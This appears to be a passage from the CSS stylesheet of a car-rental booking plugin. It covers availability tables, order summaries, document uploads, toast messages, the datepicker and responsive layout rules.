.vrc-availability-car-hours-av-busy {
	background: var(--vrc-red-color);
	color: var(--vrc-contrast-text-color);
}
.vrc-availability-car-hours td {
	text-align: center;
}
.vrc-availability-car-details-last-inner > .btn {
	width: 100%;
}
.vrc-availability-car-avdays .vrc-gav-cell {
	cursor: pointer;
}
.vrc-availability-car-monthdays td {
	border-top: 1px solid var(--vrc-border-color) !important;
}
.vrc-partially-cell.vrc-cell-selected-arrival, .vrc-partially-cell:hover {
	background: var(--vbo-orange-color);
}

/* Search Suggestion */
.vrc-searchsuggestions-wrap {
	margin-top: 20px;
}
.vrc-searchsuggestions-list {
	display: flex;
	flex-wrap: wrap;
}
.vrc-searchsuggestions-list .vrc-searchsuggestions-solution {
	flex-basis: calc(50% - 30px);
	text-align: center;
	margin: 15px 15px 20px;
	border-radius: 4px;
	border: 1px solid var(--vrc-border-color);
	box-shadow: 0 0 10px rgba(0,0,0,0.1);
}
.vrc-searchsuggestions-solution-dates {
	border-bottom: 1px solid var(--vrc-border-color);
	border-top-left-radius: 4px;
	border-top-right-radius: 4px;
	display: flex;
	justify-content: center;
	font-weight: bold;
}
.vrc-searchsuggestions-solution-dates > span {
	padding: 10px 5px;
	flex: 1;
}
.vrc-searchsuggestions-solution-dates-from {
    border-right: 1px solid var(--vrc-border-color);
    margin-right: 5px;
}
.vrc-searchsuggestions-solution-dates > span i {
	margin-right: 5px;
}
.vrc-searchsuggestions-solution-locations {
	padding: 15px 10px;
}
.vrc-searchsuggestions-solution-locations > div {
	display: inline-block;
}
.vrc-searchsuggestions-solution-booknow {
	position: relative;
	margin-bottom: -18px;
}

/* New summary table */
.vrc-oconfirm-summary-container {
	margin-bottom: 40px;
}
.vrc-oconfirm-summary-car-wrapper > div > div, .vrc-oconfirm-summary-total-wrapper > div > div {
	display: inline-block;
	vertical-align: top;
	padding: 7px 10px;
	line-height: 1em;
}
.vrc-oconfirm-summary-car-cell-descr {
	width: 50%;
}
.vrc-oconfirm-summary-car-cell-guests {
	width: 20%;
}
.vrc-oconfirm-summary-car-cell-days {
	width: 10%;
	text-align: center;
}
.vrc-oconfirm-summary-car-cell-net {
	width: 15%;
	text-align: center;
}
.vrc-oconfirm-summary-car-cell-tax {
	width: 10%;
	text-align: center;
}
.vrc-oconfirm-summary-car-cell-tot {
	width: 15%;
	text-align: right;
}
.vrc-oconfirm-summary-total-head, .vrc-oconfirm-summary-car-row .vrc-oconfirm-summary-car-head-cell {
	display: none;
}
.vrc-oconfirm-summary-car-wrapper {
	margin: 0 0 15px;
	padding: 20px;
	border: 1px solid var(--vrc-border-color);
	border-radius: 8px;
	border-top: 3px solid var(--vrc-light-border-color);
}
.vrc-oconfirm-summary-car-head {
	display: flex;
}
.vrc-oconfirm-summary-car-head-cell {
	font-size: .9em;
	font-weight: bold;
	text-transform: uppercase;
	color: var(--vrc-dark-grey-bg-color);
	margin-bottom: 5px;
}
.vrc-oconfirm-summary-car-row {
	margin: 5px 0;
	display: flex;
}
.vrc-oconfirm-summary-container {
	margin-top: 25px;
}
.vrc-oconfirm-summary-total-wrapper {
	padding: 10px 20px;
	border: 1px solid var(--vrc-border-color);
	border-radius: 8px;
	box-shadow: 0 2px 10px rgba(0,0,0,.05);
	border-top: 3px solid var(--vrc-light-border-color);
}
.vrc-oconfirm-summary-total-wrapper .vrc-oconfirm-summary-total-row, 
.vrc-oconfirm-summary-total-wrapper .vrc-oconfirm-summary-total-row .vrc-oconfirm-total-block {
	font-weight: bold;	
}
.vrc-oconfirm-summary-total-wrapper .vrc-oconfirm-summary-total-row > div {
	font-size: 1.1em;
}
.vrc-oconfirm-summary-total-wrapper .vrc-oconfirm-summary-total-row > .vrc-oconfirm-summary-car-cell-net,
.vrc-oconfirm-summary-total-wrapper .vrc-oconfirm-summary-total-row > .vrc-oconfirm-summary-car-cell-tax {
	font-size: 1em;
	font-weight: normal;
}
.vrc-oconfirm-summary-total-wrapper .vrc-oconfirm-summary-total-row .vrc-oconfirm-summary-car-cell-tot {
	margin-left: auto;
}
.vrc-oconfirm-summary-coupon-row {
	font-size: .9em;
	color: var(--vrc-green-color);
}
.vrc-oconfirm-summary-coupon-newtot-row {
	border-top: 1px solid var(--vrc-border-color);
	padding-top: 5px;
	margin-top: 5px;
}
.vrc-oconfirm-summary-coupon-newtot-row .vrc-oconfirm-summary-car-cell-tot {
	font-weight: bold;
}
.vrc-oconfirm-summary-total-wrapper .vrcrdrowtotal-positive > .vrc-oconfirm-total-block, .vrc-oconfirm-summary-total-wrapper .vrcrdrowtotal-negative > .vrc-oconfirm-total-block, .vrcrdrowtotal-positive .vrc-oconfirm-summary-car-cell-tot,
.vrcrdrowtotal-negative > .vrc-oconfirm-total-block, .vrc-oconfirm-previoustotal-block, .vrc-oconfirm-summary-car-cell-tot .vrcrdrowtotal-prevtot, .vrc-oconfirm-summary-total-wrapper
.vrcrdrowtotal-prevtot > .vrc-oconfirm-summary-car-cell-tot, .vrc-oconfirm-summary-total-wrapper .vrcrdrowtotal-negative > .vrc-oconfirm-summary-car-cell-descr, .vrc-oconfirm-summary-total-wrapper .vrcrdrowtotal-positive > .vrc-oconfirm-summary-car-cell-descr, .vrc-oconfirm-summary-total-wrapper .vrcrdrowtotal-negative > .vrc-oconfirm-summary-car-cell-tot, .vrc-oconfirm-summary-total-wrapper .vrcrdrowtotal-positive > .vrc-oconfirm-summary-car-cell-tot {
	font-size: 13px;
}
.vrc-oconfirm-summary-car-cell-descr .vrc-oconfirm-carname {
	font-size: 1.2em;
	line-height: 1.2em;
	margin-bottom: 5px;
}
.vrc-oconfirm-summary-car-cell-descr .vrc-oconfirm-priceinfo {
    font-size: .8em;
    margin: 3px 0 0;
}
.vrc-oconfirm-summary-option-row, .vrc-oconfirm-summary-fee-row {
	font-size: .9em;
}
.vrc-oconfirm-summary-car-row {
	border-bottom: 1px solid var(--vrc-light-border-color);
	padding-bottom: 5px;
}
.vrc-oconfirm-summary-car-row:last-child, .vrc-oconfirm-summary-option-row {
	border: 0;
}
.vrc-oconfirm-summary-car-wrapper-notaxes .vrc-hide-tax, .vrc-oconfirm-summary-total-wrapper-notaxes .vrc-hide-tax {
	display: none;
}
.vrc-oconfirm-summary-car-wrapper-notaxes .vrc-oconfirm-summary-car-cell-descr, .vrc-oconfirm-summary-total-wrapper-notaxes .vrc-oconfirm-summary-car-cell-descr  {
	width: 46%;
}
.vrc-oconfirm-summary-car-wrapper-notaxes .vrc-oconfirm-summary-car-cell-tot, .vrc-oconfirm-summary-total-wrapper-notaxes .vrc-oconfirm-summary-car-cell-tot {
	width: 23%;
}
.vrc-oconfirm-summary-total-head, .vrc-oconfirm-summary-car-row .vrc-oconfirm-summary-car-head-cell {
    display: none;
}
.vrc-oconfirm-total-block {
	text-transform: uppercase;
}

/* New order detail page */
.vrc-order-details-top-order {
	display: flex;
	flex-wrap: wrap;
}
.vrc-order-details-top-order > div {
	flex: 1;
}
.vrc-order-details-top-order > div, .vrc-order-details-top-car {	
	margin: 5px;
	padding: 24px;
	border-radius: 6px;
	border: 1px solid var(--vrc-border-color);
	/*box-shadow: 0 3px 3px 0 rgba(50,54,72,.08);*/
}
.vrc-order-details-top-car {
	display: flex;
	flex-wrap: wrap;
}
.vrc-order-details-top-car .vrc-order-details-car-info {
	display: inline-block;
	margin-left: auto;
	order: 1;
}
.vrc-order-details-top-car .vrc-order-details-summary {
	order: 0;
	margin-right: 15px;
}
.vrc-order-details-top-order > div .vrc-order-details-info-key, .vrc-order-details-top-car .vrc-order-details-summary-key {
	font-weight: bold;
	text-transform: uppercase;
	font-size: .9em;
	display: block;
}
.vrc-order-details-top-wrap .vrcvordudatatitle {
	margin-bottom: 9px;
	display: block;
	border-bottom: 1px solid var(--vrc-border-color);
	padding-bottom: 5px;
	text-transform: uppercase;
	color: var(--vrc-light-text-color);
}
.vrc-order-details-top-wrap .vrc-order-details-info-inner, .vrc-order-details-top-car .vrc-order-details-summary-entry {
	margin: 12px 0;
}
.vrc-order-details-car-photo img {
	border-radius: 4px;
	margin-bottom: 10px;
	max-width: 400px;
}
.vrc-order-details-costs-wrap {
	margin: 10px 5px 5px;
	padding: 24px;
	border-radius: 8px;
	border: 1px solid var(--vrc-border-color);
	border-top: 3px solid var(--vrc-light-border-color);
}
.vrc-order-details-costs-wrap .vrc-order-details-costs-row {
	display: flex;
	flex-wrap: wrap;
	margin-bottom: 5px;
}
.vrc-order-details-costs-wrap .vrc-order-details-costs-row:last-child {
	margin-bottom: 0;
}
.vrc-order-details-costs-wrap .vrc-order-details-costs-row .vrc-order-details-costs-price {
	margin-left: auto;
}
.vrc-order-details-costs-wrap .vrc-order-details-costs-row .vrc-order-details-costs-name {
	margin-right: 15px;
}
.vrc-order-details-costs-wrap .vrc-order-details-costs-row-total {
	font-weight: bold;
	font-size: 1.3em;
}
.vrc-order-details-costs-wrap .vrc-order-details-costs-row-totalpaid, .vrc-order-details-costs-wrap .vrc-order-details-costs-row-remainingbalance {
	font-size: 1em;
}
.vrc-order-details-costs-wrap .vrc-order-details-costs-row:last-child {
	border-top: 1px solid var(--vrc-light-border-color);
	padding-top: 5px;
	margin-top: 5px;
}
.vrc-order-details-costs-wrap .vrc-order-details-costs-row:only-child {
	border-top: 0;
	padding-top: 0;
	margin-top: 0;
}

/* Pagination */
.vrc-pagination-footer {
	margin-top: 30px;
}
.vrc-pagination-footer .tablenav .pagination-links > * {
	border: 1px solid var(--vrc-border-color);
	background: var(--vrc-white-bg-color);
	padding: 5px 10px;
	border-radius: 4px;
	margin: 0 2px;
}
.vrc-pagination-footer .tablenav .pagination-links > a {
	font-weight: bold;
	color: var(--vrc-blue-color);
}
.vrc-pagination-footer .tablenav .pagination-links > span.disabled {	
	border: 1px solid var(--vrc-border-color);
	background: var(--vrc-light-grey-bg-color);
	cursor: default;
}
.vrc-pagination-footer .tablenav #table-paging {
	border: 0;
}
.vrc-pagination-footer .tablenav .pagination-links > a:hover {
	border-color: var(--vrc-blue-color);
	color: var(--vrc-blue-color);
}

.vrc-oconfirm-footer {
	display: flex;
	flex-wrap: wrap;
}
.vrc-oconfirm-footer .vrc-save-order-block {
	margin-left: auto;
} 
.vrc-oconfirm-footer .booknow {
	margin-top: 0;
}

/* Pre Check-in */
.vrc-docsupload-upload-progress-wrap {
	border: 1px solid var(--vrc-light-border-color);
	background: var(--vrc-white-bg-color);
	border-radius: 2px;
	margin-top: 4px;
	flex: 1;
	align-self: center;
	margin-left: 10px;
}
.vrc-docsupload-upload-progress-wrap .vrc-docsupload-upload-progress {
	background: var(--vrc-blue-color);
	color: var(--vrc-contrast-text-color);
	border-radius: 2px;
	font-size: 11px;
	padding: 0 5px;
	width: 1%;
}
.vrc-docsupload-upload-container {
	display: flex;
}
.vrc-docsupload-upload-container .vrc-docsupload-uploadfile i {
	margin-right: 5px;
}
.vrc-docsupload-files {
	display: flex;
	flex-wrap: wrap;
	margin-left: -5px;
	margin-right: 5px;
}
.vrc-docsupload-files .vrc-docsupload-file-uploaded {
	width: 110px;
	border: 1px solid var(--vrc-border-color);
	background-color: var(--vrc-white-bg-color);
	border-radius: 4px;
	text-align: center;
	margin: 5px;
	padding: 3px;
	position: relative;
}
.vrc-docsupload-files .vrc-docsupload-file-uploaded-rm {
	position: absolute;
	top: -9px;
	right: -6px;
	border-radius: 50%;
	border: 1px solid var(--vrc-white-bg-color);
	cursor: pointer;
}
.vrc-docsupload-files .vrc-docsupload-file-uploaded-rm:hover {
	color: var(--vrc-red-color);
}
.vrc-docsupload-file-uploaded > a {
	color: var(--vrc-dark-grey-bg-color-hover);
	text-decoration: none;
	display: block;
	line-height: 1em;
	padding: 6px 3px;
}
.vrc-docsupload-file-uploaded > a > span {
	width: 90px;
	display: inline-block;
	overflow: hidden;
	text-overflow: ellipsis;
	font-size: 13px;
	white-space: nowrap;
}
.vrc-docsupload-file-uploaded > a i {
	font-size: 18px;
}
.vrc-docsupload-wrap {
	display: flex;
	flex-wrap: wrap;
	margin: 10px 0;
}
.vrc-docsupload-wrap > div {
	flex: 1;
	margin: 5px;
	padding: 24px;
	border-radius: 6px;
	border: 1px solid var(--vrc-border-color);
}
.vrc-docsupload-wrap .vrcvordudatatitle {
	margin-bottom: 9px;
	display: block;
	border-bottom: 1px solid var(--vrc-border-color);
	padding-bottom: 5px;
	text-transform: uppercase;
	color: var(--vrc-light-text-color);
}
.vrc-docsupload-wrap .vrc-order-details-info-inner {
	margin: 12px 0;
}
.vrc-docsupload-wrap .vrc-order-details-info-inner .vrc-order-details-info-key {
	font-weight: bold;
	text-transform: uppercase;
	font-size: .9em;
	display: block;
}
.vrc-docsupload-field-comments {
	margin-top: 10px;
}
.vrc-docsupload-field-comments .vrc-docsupload-field-key {
	display: block;
}
.vrc-docsupload-field-comments .vrc-docsupload-field-input {
	display: block;
}
.vrc-docsupload-field-comments .vrc-docsupload-field-input textarea {
	width: 100%;
	max-height: 150px;
}

.vrc-oconfirm-choosedeposit {
	display: inline-block;
	width: 100%;
	margin-top: 17px;
	border-top: 2px dashed var(--vrc-light-border-color);
	padding-bottom: 15px;
	padding-top: 20px;
}
.vrc-oconfirm-choosedeposit-inner > div {
	display: inline-block;
	padding: 15px 10px;
	border: 2px solid var(--vrc-light-border-color);
	margin: 5px;
	border-radius: 6px;
	position: relative;
}

.err {
	background: no-repeat scroll 10px center var(--vrc-white-bg-color) !important;
	border: 1px solid var(--vrc-red-color) !important;
	border-radius: 5px;
	color: var(--vrc-red-color);
	font-weight: bold;
	margin: 15px 0 20px;
	padding: 20px !important;
	width: 100%;
}
.warn {
	background: no-repeat scroll 10px center var(--vrc-white-bg-color) !important;
	border: 1px solid var(--vbvrco-orange-color) !important;
	border-radius: 5px;
	color: var(--vrc-orange-color);
	font-weight: bold;
	margin: 15px 0 20px;
	padding: 20px !important;
}
.successmade {
	background: no-repeat scroll 10px center var(--vrc-white-bg-color) !important;
	border: 1px solid var(--vrc-green-color) !important;
	border-radius: 5px;
	color: var(--vrc-green-color);
	font-weight: bold;
	margin: 15px 0 20px;
	padding: 20px !important;
}
.info {
	background: no-repeat scroll 10px center var(--vrc-white-bg-color) !important;
	border: 1px solid var(--vrc-blue-color) !important;
	border-radius: 5px;
	color: var(--vrc-blue-color);
	font-weight: bold;
	margin: 15px 0 20px;
	padding: 20px !important;
}

/* Start: Toast Message bottom-center positioned */
.vrc-toast-message {
	visibility: hidden;
	min-width: 250px;
	background-color: var(--vrc-text-color);
	color: var(--vrc-contrast-text-color);
	text-align: center;
	border-radius: 4px;
	padding: 16px;
	position: fixed;
	z-index: 99999;
	left: 50%;
	bottom: 30px;
	transform: translate(-50%, 0);
}
.vrc-toast-message.vrc-toast-message-presented {
	visibility: visible;
	-webkit-animation: toastfadein 0.5s;
	animation: toastfadein 0.5s;
}
.vrc-toast-message.vrc-toast-message-dimissed {
	visibility: hidden;
	-webkit-animation: toastfadeout 0.5s;
	animation: toastfadeout 0.5s;
}
@-webkit-keyframes toastfadein {
	from {bottom: 0; opacity: 0;}
	to {bottom: 30px; opacity: 1;}
}
@keyframes toastfadein {
	from {bottom: 0; opacity: 0;}
	to {bottom: 30px; opacity: 1;}
}
@-webkit-keyframes toastfadeout {
	from {bottom: 30px; opacity: 1; visibility: visible;}
	to {bottom: 0; opacity: 0; visibility: hidden;}
}
@keyframes toastfadeout {
	from {bottom: 30px; opacity: 1; visibility: visible;}
	to {bottom: 0; opacity: 0; visibility: hidden;}
}
/* End: Toast Message bottom-center positioned */

/* New style Calendar UI */
.ui-datepicker.ui-widget-content {
    background: var(--vrc-white-bg-color);
    padding: 0;
    border: 0;
    width: 19em;
    border-radius: 4px;
    box-shadow: 0 0 10px rgba(0,0,0,0.2);
}
.ui-datepicker.ui-widget > .ui-datepicker-header {
    font-weight: bold;
    border: 0;
    padding: .4em 3px !important;
	background: transparent;
}
.ui-datepicker.ui-widget table {
    width: 95%;
    margin: 0 auto .4em;
	border-collapse: initial;
	border-spacing: 2px;
}
.ui-datepicker.ui-widget td {
	border: 1px solid var(--vrc-light-border-color);
	height: 35px;
	width: 35px;
}
.ui-datepicker.ui-widget td span, .ui-datepicker.ui-widget td a {
	padding: .2em;
	height: 35px;
	line-height: 35px !important;
	display: block;
}
.ui-widget-header .ui-state-hover {
	border: 1px solid var(--vrc-dark-grey-bg-color-hover);
	background: var(--vrc-dark-grey-bg-color-hover);
}
.ui-datepicker.ui-widget-content .ui-state-disabled, .ui-datepicker.ui-widget-content .ui-state-disabled, .ui-datepicker .ui-widget-header .ui-state-disabled {
    opacity: .55;
}
.ui-datepicker.ui-widget-content .ui-datepicker-prev, .ui-datepicker.ui-widget-content .ui-datepicker-next {
    top: 6px;
}
.ui-datepicker.ui-widget-content .ui-datepicker-prev {
    left: 6px;
}
.ui-datepicker.ui-widget-content .ui-datepicker-next {
    right: 6px;
}
.ui-datepicker th {
    font-weight: bold;
    font-size: 14px;
}
.ui-datepicker.ui-widget-content .ui-state-default, .ui-datepicker.ui-widget-content .ui-state-default, .ui-datepicker.ui-widget-header .ui-state-default {
    border: 0;
    background: transparent;
    font-weight: normal;
    text-align: center;
    color: var(--vrc-dark-grey-bg-color-hover);
    font-size: 14px;
}

/* Media Queries */
@media screen and (max-width: 980px) {
	.vrcsearchview .vrc-searchf-section-locations {
		max-width: inherit;
		width: 100%;
	}
	.vrcsearchview .vrcsfentrycont > div select {
		width: 100%;
	}
	.vrcsearchview .vrc-searchf-section-datetimes {
		width: 100%;
	}
	.vrcsearchview .vrc-searchf-section-datetimes .vrcsfentrycont .vrc-sf-time-container {
		display: flex;
	}
	.vrcsearchview .vrc-searchf-section-datetimes .vrcsfentrycont .vrc-sf-time-container #vrccomselph,
	.vrcsearchview .vrc-searchf-section-datetimes .vrcsfentrycont .vrc-sf-time-container #vrccomselpm,
	.vrcsearchview .vrc-searchf-section-datetimes .vrcsfentrycont .vrc-sf-time-container #vrccomseldh,
	.vrcsearchview .vrc-searchf-section-datetimes .vrcsfentrycont .vrc-sf-time-container #vrccomseldm {
		flex: 1;
	}
	.vrcsearchview .vrc-searchf-section-categories {
		width: 100%;
		margin-right: 0;
	}
	.vrcsearchview .vrc-searchf-section-sbmt {
		margin-left: 0;
		width: 100%;
	}
	.vrcsearchview .vrc-searchf-section-sbmt .vrcsfentrycont {
		margin-top: 0 !important;
	}
	.vrcsearchview .vrc-search-btn {
		width: 100%;
	}
	.vrcdivsearch .vrc-searchf-section-locations {
		max-width: 100%;
		width: 100%;
	}
	.vrcdivsearch .vrc-searchf-section-locations .vrcsfentryselect {
		width: 100%;
	}
	.vrcdivsearch .vrcsfentryselect select {
		width: 100%;
	}
	.vrcdivsearch .vrc-searchf-section-datetimes {
		width: 100%;
		flex-wrap: wrap;
	}
	.vrcdivsearch .vrcsfentrycont > .vrcsfentrytime {
		width: auto;
	}
	.vrcdivsearch .vrc-searchf-section-datetimes .vrcsfentrycont .vrcsfentrylabsel {
		flex: 1;
	}
	.vrcdivsearch .vrc-searchf-section-datetimes .vrcsfentrycont .vrcsfentrydate {
		width: 100%;
		display: flex;
		box-sizing: border-box;
	}
	.vrcdivsearch .vrc-searchf-section-datetimes .vrc-sf-time-container {
		width: 100%;
		display: flex;
	}
	.vrcdivsearch .vrc-searchf-section-sbmt {
		margin-left: 0;
		width: 100%;
	}
	.vrcdivsearch .vrc-searchf-section-sbmt .btn {
		width: 100%;
	}
	.vrcsfentrycont #vrccomselph select, .vrcsfentrycont #vrccomselpm select, .vrcsfentrycont #vrccomseldh select, .vrcsfentrycont #vrccomseldm select {
		width: 100%;
	}
	.vrcdivsearch .vrcsfentrycont .vrcsfentrysubmit {
		width: 100%;
	}
	.vrcdivsearch .vrcsfentrycont .vrcsfentrysubmit .vrc-search-btn {
		display: block;
		width: 100%;
		box-sizing: border-box;
	}
	.vrc-oconfirm-summary-car-row {
		flex-wrap: wrap;
	}
	.vrc-oconfirm-summary-total-head, .vrc-oconfirm-summary-car-row .vrc-oconfirm-summary-car-head-cell-responsive {
		display: block;
		text-transform: inherit;
	}
	.vrc-oconfirm-summary-car-head, .vrc-oconfirm-summary-total-head {
		display: none;
	}
	.vrc-oconfirm-summary-car-wrapper > div > div, .vrc-oconfirm-summary-total-wrapper > div > div, .vrc-oconfirm-summary-total-wrapper-notaxes .vrc-oconfirm-summary-car-cell-descr {
		width: 33%;
	}
	.vrc-oconfirm-summary-car-wrapper .vrc-oconfirm-summary-car-cell-descr {
		background: var(--vrc-light-grey-bg-color);
		width: 100%;
		margin-bottom: 5px;
	}
	.vrc-oconfirm-summary-car-cell-net, .vrc-oconfirm-summary-car-cell-days, .vrc-oconfirm-summary-car-cell-tax, .vrc-oconfirm-summary-car-cell-tot {
		text-align: left;
	}
	.vrc-oconfirm-summary-option-row {
		border-bottom: 1px solid var(--vrc-light-border-color);
	}
	.vrc-oconfirm-summary-option-row .vrc-oconfirm-summary-car-cell-days, .vrc-oconfirm-summary-fee-row .vrc-oconfirm-summary-car-cell-days {
		display: none;
	}
	.loginregistercont > div {
		flex-basis: 100%;
	}
}
@media screen and (max-width: 860px) {
	.vrc-showprc-container > div {
		flex-basis: 100%;
	}
	.vrc-showprc-right.car_img_box {
		text-align: center;
	}
	.vrc-showprc-container .vrc-showprc-left {
		margin-right: 0;
		margin-top: 20px;
	}
	.vrcinfocarcontainer > .vrc-summary-car-img {
		flex-basis: 230px;
		flex-grow: 0;
	}
	.vrc-docsupload-wrap > div  {
		flex-basis: 100%;
	}
	.vrc-oconfirm-middlep > div {
		flex-basis: 100%;
	}
}
@media screen and (max-width: 767px) {	
	.table-responsive {
	    width: 100%;
	    margin-bottom: 15px;
	    overflow-y: hidden;
	    -ms-overflow-style: -ms-autohiding-scrollbar;
	    border: 1px solid var(--vrc-border-color);
	}
	.vrc-availability-month-name, .vrc-availability-month-day {
		white-space: nowrap;
		padding: 8px;
		line-height: 1.42857143;
		vertical-align: top;
		border-top: 1px solid var(--vrc-border-color);
	}
	.vrc-availability-car-details-first {
	    width: 100%;
	    border-right: 0;
	    border-bottom: 1px solid var(--vrc-border-color);
	}
	.vrc-availability-car-container {
	    border: 1px solid var(--vrc-border-color);
	}
	.vrc-availability-car-details-last {
	    left: 0;
	    width: 100%;
	    border: 0;
	}
	.vrc-availability-car-details-last-inner {
	    margin: 15px auto 20px;
	}
	.vrcdivsearch .vrclocationsbox {
		flex-basis: 100%;
		margin-left: 0;
	}
	.vrccustomfields .vrcdivcustomfield {
		flex-basis: 100%;
	}
	.vrc-orders-list-table .vrc-orders-list-table-head-row, .vrc-orders-list-table-body .vrc-orders-list-table-row {
		display: flex;
		flex-wrap: wrap;
	}
	.vrc-orders-list-table .vrc-orders-list-table-head-row {
		display: none;
	}
	.vrc-orders-list-table-body .vrc-orders-list-table-row .vrc-orders-list-table-cell-lbl {
		display: block;
		font-weight: bold;
	}
	.vrc-orders-list-table-body .vrc-orders-list-table-cell {
		margin-bottom: 6px;
		flex-basis: 100%;
	}
	.vrc-orders-list-table-body .vrc-orders-list-table-row .vrc-orders-list-table-cell:last-child {
		text-align: left;
	}
	.vrc-orders-list-table .vrc-orders-list-table-cell-bstatus {
		flex-basis: 26px;
		font-size: 20px;
	}
	.vrc-orders-list-table .vrc-orders-list-table-cell-bstatus + .vrc-orders-list-table-cell {
		flex: 1;
		text-align: right;
	}
}
@media screen and (max-width : 660px) {
	.vrc-cdetails-cinfo .vrc-cdetails-img {
 		flex-basis: auto;
 	}
 	.vrc-searchf-section-locations {
 		max-width: 100%;
 		margin-right: 0;
 	}
 	.vrc-searchf-section-locations .vrcsfentrycont {
 		width: 100%;
		flex-basis: 100%;
 	}
	 .vrc-searchf-section-locations .vrcsfentrycont:first-child, .vrc-searchf-section-datetimes .vrcsfentrycont:first-child {
		margin-right: 0;
		flex-basis: 100%;
	}
 	.vrc-searchf-section-locations .vrcsfentrycont select {
 		width: 100%;
 	}
 	.vrc-searchf-section-datetimes {
 		width: 100%;
 	}
 	.vrcdivsearch .vrc-searchf-section-datetimes .vrcsfentrycont .vrcsfentrylabsel {
 		flex: 1;
		margin-right: 0;
 	}
 	.vrcdivsearch .vrc-searchf-section-datetimes .vrcsfentrycont .vrcsfentrytime {
		flex-basis: 100%;
 		margin-right: 0;
 	}
 	.vrcdivsearch .vrc-searchf-section-sbmt {
 		margin-left: 0;
 		width: 100%;
 	}
 	.vrcdivsearch .vrc-searchf-section-sbmt input {
 		width: 100%;
 	}
	.car_result .vrc-car-result-left {
		width: 100%;
		flex-basis: 100%;
		text-align: center;
	}
	.vrc-cdetails-cinfo .vrc-cdetails-infocar {
		padding: 10px 0px;
	}
	.car_result .vrc-car-result-right {
		width: 100%;
	}
	.car_result .vrc-car-result-rightinner {
		width: 100%;
		left: auto;
	}
	.car_result .vrc-car-result-inner {
		width: 96%;
		padding: 0 20px;
		left: auto;
		min-height: inherit !important;
	}
	.car_result .vrc-car-result-rightinner-deep {
		right: auto;
	}
	.car_result .vrc-car-lastblock {
		width: 100%;
		left: auto;
		border-top: 1px solid var(--vrc-border-color);
		border-left: 0;
	}
	.car_result .vrc-car-lastblock .vrcstartfrom {
		margin-top: 0;
	}
	.car_result > .vrc-car-characteristics {
		text-align: left;
	}
	.vrc-promotion-bottom-block {
		width: 91.7%;
	}
	.vrc-car-characteristics, .vrc-car-result-characteristics {
		margin-bottom: 10px;
		margin-top: 10px;
	}
	.vrc-car-lastblock {
		text-align: center;
	}
	.vrc-showprc-left {
		margin-left: 0;
		margin-top: 15px;
	}
	.vrc-tableopt-td-name {
		width: auto;
	}
	.vrcvordudata-cnt > div {
		flex: 100%;
	}
	.vrc-searchmod-wrap-horizontal {
		text-align: left;
	}
	.vrc-searchmod-wrap-horizontal .vrc-searchmod-section-datetimes {
		flex-wrap: wrap;
	}
	.vrc-searchmod-wrap-horizontal > form .vrc-searchmod-section-datetimes .vrcsfentrycont {
		margin-right: 0 !important;
		display: flex;
	}
	.vrc-searchmod-wrap-horizontal > form .vrc-searchmod-section-datetimes .vrcsfentrylabsel {
		flex: 1;
	}
	.vrc-searchmod-wrap-horizontal > form .vrc-searchmod-section-pickup {
		width: 100%;
	}
	.vrc-searchmod-wrap-horizontal form .vrcsfentrycont {
		margin: 5px 10px 5px 0;
	}
	.vrc-searchmod-wrap-horizontal form .vrc-searchmod-section-pickup .vrcsfentrycont {
		flex: 1;
	}
	.vrc-searchmod-wrap-horizontal form .vrcsfentrycont select {
		width: 100%;
	}
	.vrc-searchmod-wrap-horizontal .vrc-searchmod-section-sbmt {
		width: 100%;
	}
	.vrc-searchmod-wrap-horizontal .vrcsfentrysubmit .vrcsearch {
		width: 100% !important;
	}    
	.vrcdivsearch {
		flex-wrap: wrap;
	}
	.vrcdivsearch .vrclocationsbox {
		flex-basis: 100%;
		margin-top: 15px;
	}
	.vrclocationsmapdiv {
		width: 100%;
	}
	.vrc-searchsuggestions-list .vrc-searchsuggestions-solution {
		flex-basis: 100%;
	}
	.vrcinfocarcontainer {
		justify-content: center;
	}
	.vrcinfocarcontainer > div {
		flex-basis: 100%;
	}
	.vrcinfocarcontainer > .vrcrentforlocs {
		order: 1;
	}
	.vrcinfocarcontainer > .vrc-summary-car-img {
		margin-bottom: 10px;
	}
	.vrc-order-details-top-order > div {
		flex-basis: 100%;
	}
	.vrc-order-details-top-car .vrc-order-details-summary {
		flex-basis: 100%;
		margin-right: 0;
		margin-bottom: 10px;
	}
	.vrc-order-details-top-car .vrc-order-details-car-info {
		flex-basis: 100%;
		text-align: center;
	}
	.vrcdialog-reqinfo textarea {
		width: 100%;
	}
	.vrc-oconfirm-summary-total-wrapper > div > div {
		padding: 8px 10px;
	}
	.vrc-oconfirm-summary-total-row .vrc-oconfirm-summary-car-cell-descr {
		margin-bottom: 5px;	
	}
	.vrc-oconfirm-summary-total-row .vrc-oconfirm-summary-car-head-cell {
		display: block;
		width: 100%;
	}
	.vrc-oconfirm-summary-total-row .vrc-oconfirm-summary-car-cell-days {
		display: none;
	}
	.offline-cc-overlay-inner {
		width: 90%;
		height: 80%;
	}
}
@media screen and (max-width : 580px) {
	.vrc-tableopt-td-name {
		width: auto;
	}
	.vrcstepsbarcont .vrc-stepbar {
		flex-wrap: wrap;
	}
	.vrcstepsbarcont .vrc-stepbar > li {
		flex-basis: 100%;
		text-align: left;
		border-bottom: 1px solid var(--vrc-border-color);
	}
	.vrcstepsbarcont .vrc-stepbar > li:last-child {
		border-bottom: 0;
	}
	.vrc-showprc-prices-inner .vrc-showprc-price-row {
		flex-wrap: wrap;
	}
	.vrc-showprc-prices-inner .vrc-showprc-price-row-cell-first {
		flex-basis: 100%;
	}
	.vrc-showprc-prices-inner .vrc-showprc-price-row-cell-last {
		flex-basis: 100%;
		text-align: center;
	}
	.vrc-showprc-prices-inner .vrc-showprc-priceinfo {
		flex-wrap: wrap;
	}
	.vrc-showprc-prices-inner .vrc-showprc-priceinfo .vrc-showprc-pricename {
		display: block;
		flex-basis: 100%;
		text-align: center;
	}
	.vrc-showprc-prices-inner .vrc-showprc-priceinfo .vrc-showprc-pricecost, .vrc-showprc-prices-inner .vrc-showprc-price-row-cell-last {
		flex-basis: 100%;
		text-align: center;
		margin-top: 5px;
	}
	.vrc-itinerary-summary .vrc-itinerary-pickup {
		border-right: 0;
		border-bottom: 1px solid var(--vrc-border-color);
	}
	.vrc-showprc-options-wrap .vrc-showprc-option-row {
		flex-wrap: wrap;
	}
	.vrc-showprc-option-row .vrc-showprc-option-img {
		flex-basis: 100%;
		margin-bottom: 10px;
		margin-right: 0;
	}
	.vrc-showprc-option-row .vrc-showprc-option-name-descr {
		margin-right: 0;
	}
	.vrc-showprc-option-row .vrc-showprc-option-cell-price {
		flex-basis: 100%;
		justify-content: center;
		margin-top: 15px;
	}
